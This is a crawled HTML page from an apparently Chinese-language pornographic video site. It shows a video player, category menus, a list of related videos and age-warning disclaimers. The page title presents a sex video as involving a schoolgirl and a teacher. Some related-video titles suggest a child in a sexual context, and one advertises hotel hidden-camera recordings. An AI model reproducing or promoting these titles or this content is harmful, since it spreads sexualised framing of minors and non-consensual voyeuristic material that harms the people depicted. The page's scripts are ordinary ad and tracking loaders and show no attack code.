

--- FILE ---
content_type: text/html
request_url: http://kk260.com/play/index10111-0-0.html
body_size: 4103
content:
<!DOCTYPE HTML>
<html lang="zh" class="www">
    
    <head><script>var seatype="play"; var seaid=10111;var seaplaylink="/play/index10111-0-0.html";</script><script src="/js/seajump.js"></script>
        <meta charset="utf-8">
        <title>
            叛逆学生妹和男教师激情车震
        </title>
        <meta name="keywords" content="叛逆学生妹和男教师激情车震" />
        <meta name="description" content="叛逆学生妹和男教师激情车震" />
        <meta name="viewport" content="initial-scale=1, maximum-scale=1, user-scalable=no, width=device-width">
        <meta http-equiv="Cache-Control" content="no-siteapp" />
        <meta http-equiv="Cache-Control" content="no-transform" />
        <meta name="apple-mobile-web-app-capable" content="yes" />
        <meta name="format-detection" content="telephone=no" />
        <meta name="applicable-device" content="pc,mobile" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_pc_theme.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_swiper.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/lib/video-js.min.css" />
    </head>
    
    <body>
        <div align="center">
    <script language="javascript" src="https://www.niubixxx.com/seo/gg.js">
    </script>
</div>
<div class="nav_bar wrap">
    <div>
        <span class="domain">
            <div id="logo">
                <a href="/">
                    <script>
                        document.write(location.host.replace(/^(www|m)\./ig, ''))
                    </script>
                    - 网站首页
                </a>
            </div>
        </span>
    </div>
</div>
<div id="alltop" align="center">
</div>
<div class="wrap nav">
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频一区
            </a>
        </li>
        
        <li>
            <a href="/list/index1.html">
                国产精品
            </a>
        </li>
        
        <li>
            <a href="/list/index2.html">
                网红主播
            </a>
        </li>
        
        <li>
            <a href="/list/index3.html">
                日本无码
            </a>
        </li>
        
        <li>
            <a href="/list/index4.html">
                亚洲有码
            </a>
        </li>
        
        <li>
            <a href="/list/index5.html">
                欧美极品
            </a>
        </li>
        
        <li>
            <a href="/list/index6.html">
                成人动漫
            </a>
        </li>
        
    </ul>
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频二区
            </a>
        </li>
        
        <li>
            <a href="/list/index7.html">
                三级伦理
            </a>
        </li>
        
        <li>
            <a href="/list/index8.html">
                中文字幕
            </a>
        </li>
        
        <li>
            <a href="/list/index9.html">
                巨乳美臀
            </a>
        </li>
        
        <li>
            <a href="/list/index10.html">
                人妻熟女
            </a>
        </li>
        
        <li>
            <a href="/list/index11.html">
                制服丝袜
            </a>
        </li>
        
        <li>
            <a href="/list/index12.html">
                另类视频
            </a>
        </li>
        
    </ul>
    <script language="javascript" src="https://www.niubixxx.com/seo/tui.js">
    </script>
</div>
<div id="top" align="center">
</div>
        <div class="wrap">
            <div id="sm">
            </div>
            <div class="box clearfix f15 crumb" style="color:#333;margin:10px 0;">
                <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                />
                当前位置：
                <a href="/list/index1.html">
                    国产精品
                </a>
                &nbsp;&nbsp;»&nbsp;&nbsp;叛逆学生妹和男教师激情车震
            </div>
        </div>
        <script>
            window.PLAD_TIME = 20;
        </script>
        <div id="players" style="width:100%;position:relative;overflow: visible;">
            <div id="player-before">
            </div>
            <Div id="player">
                <video id="video" controls data-quality='[{"url":"https://v6.slv525627.com/20250912/EkdnIQju/index.m3u8","vip":0,"name":"高清"}]'
                data-id="7yd" preload="auto" src="https://v6.slv525627.com/20250912/EkdnIQju/index.m3u8"
                autoplay>
                    <source src="https://v6.slv525627.com/20250912/EkdnIQju/index.m3u8" type="application/x-mpegURL" />
                    <p class="vjs-no-js">
                        请关闭浏览器广告屏蔽或开启脚本才能正常显示视频。
                    </p>
                </video>
            </Div>
        </div>
        <div class="clear10">
        </div>
        <div id="pb">
            <p style="background:#000;color:#FFF;text-align:center;padding:10px;margin:10px 15px 0px;border-radius:25px;display:block;max-width:560px;margin:0 auto;">
                请勿相信视频中的任何广告
            </p>
        </div>
        <div class="clear10">
        </div>
        <script language="javascript" src="https://www.niubixxx.com/seo/bfqfoot.js"> </script>
        <div class="wrap">
            <div class="box nvl-list" style="padding:0;position: relative">
                <div class="nvl-cat-title">
                    <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                    />
                    猜你喜欢
                    <a style="position: absolute;right:10px;top: 10px;font-size: 16px;color:#999;"
                    href="/list/index1.html">
                        更多热门视频 &raquo;
                    </a>
                    
                </div>
                <div class="relate-wrap" id="relates">
                    
                    <li>
                        <a href="/play/index19458-0-0.html">
                            <img src=https://f1.slp251231.top/upload/vod/20251108-1/6574f96a728bf619bac0050bcdfd0095.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                小叶璇极品颜值御姐
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index18796-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20251104-1/f1e11335b8d28daa055b734c71f2c2c0.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                小姐姐刚打完玻尿酸就来..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index4208-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250809-1/a1accd33e26bf9e1ffd8e97b4eb387b3.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                金逸探花网约高颜值体操..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index4339-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250809-1/46c4a0823bc3a36212558c82e3be65cd.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                XVSR801淫口咥え..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index1606-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250726-1/35c9c02b5fbb0a02a2ab65d9a54998e7.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                极品探花-蜡笔老公外围..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index1662-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250726-1/1f8a1c062297053f93a84d4cc0d61d08.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                MKMP627隣家の異..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index13717-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20251005-1/1306fb1da4068b3739ea8cfbac496113.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                是可可宝贝美女拿着长竿..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index25045-0-0.html">
                            <img src=https://f1.slp251231.top/upload/vod/20251212-1/003e20e40f878e5cdb22362929b72191.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                宾馆偷拍盗摄合集偷情约..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index3478-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250805-1/119bbb5289d36903737c3cf1685eae60.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                极品小骚货带闺蜜双女大..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index13444-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20251002-1/5b5eabe06b93e012b6df7602472588d9.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                骚货玩野战带嫂子户外勾..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index19335-0-0.html">
                            <img src=https://f1.slp251231.top/upload/vod/20251106-1/0cd58b9dd18105bfc34904e8280972ab.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                小屁孩跟炮友啪啪精子射..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index11754-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250923-1/2adf12dda25f591d2c392584de59e474.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                全身粉粉的大奶妹橙子很..
                            </h3>
                        </a>
                    </li>
                    
                    <div class="clear">
                    </div>
                </div>
                
                <a style="font-size: 16px;color:#333;background:#EEE;display:block;text-align: center;padding:10px;"
                href="/list/index1.html">
                    查看更多最新视频 &raquo;
                </a>
                
            </div>
        </div>
        </div>
        </div>
        <div id="sb">
        </div>
        <div id="allbottom" align="center">
</div>
<div class="wrap">
    <div class="copyright">
        <div style="line-height:25px;font-size:12px;">
            警告︰本網站只這合十八歲或以上人士觀看。內容可能令人反感；不可將本網站的內容派發、傳閱、出售、出租、交給或借予年齡未滿18歲的人士或將本網站內容向該人士出示、播放或放映。
            </br>
            LEGAL DISCLAIMER WARNING: THIS FORUM CONTAINS MATERIAL WHICH MAY OFFEND
            AND MAY NOT BE DISTRIBUTED, CIRCULATED, SOLD, HIRED, GIVEN, LENT,SHOWN,
            PLAYED OR PROJECTED TO A PERSON UNDER THE AGE OF 18 YEARS.
            <BR>
            <b style="font-family:Verdana, Arial, Helvetica, sans-serif">
                <font color="#CC0000">
                    站点申明：我们立足于美利坚合众国，受北美法律保护,未满18岁或被误导来到这里，请立即离开！
                </font>
            </b>
        </div>
    </div>
</div>
<script src="https://www.niubixxx.xyz/static/js/_www.js?1300081">
    < div style = "display:none" > <script language = "javascript"src = "https://www.niubixxx.com/seo/tj.js" > 
</script>
<div id="tempalltop">
    <script src="https://www.niubixxx.com/seo/alltop.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("alltop").innerHTML = document.getElementById("tempalltop").innerHTML;
    document.getElementById("tempalltop").innerHTML = "";
</script>
<div id="temptop">
    <script src="https://www.niubixxx.com/seo/top.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("top").innerHTML = document.getElementById("temptop").innerHTML;
    document.getElementById("temptop").innerHTML = "";
</script>
<div id="tempallbottom">
    <script src="https://www.niubixxx.com/seo/allbottom.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("allbottom").innerHTML = document.getElementById("tempallbottom").innerHTML;
    document.getElementById("tempallbottom").innerHTML = "";
</script>
</div>
    <script>document.getElementById("00").classList.add("playon");</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"934961a9758c420f9875984052b8c6c3","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<script src="https://niubixxx.xyz/static/lib/_video.js?1300081"></script>
</html>